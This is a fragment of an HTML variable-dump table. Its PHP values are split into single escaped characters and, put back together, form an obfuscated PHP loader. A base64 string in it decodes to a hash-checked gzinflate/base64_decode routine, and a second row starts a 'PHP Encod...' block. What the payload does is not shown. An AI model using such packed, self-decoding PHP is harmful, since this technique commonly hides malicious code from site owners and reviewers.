&#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;$&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;,&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;;&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;?&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;&gt;&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;=&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}]</td>
						
					</tr>
				
					<tr>
						<td><strong>$XnNhAWEnhoiqwciqpoHH</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">[{&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;&lt;&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;?&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;*&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;*&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;*&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, 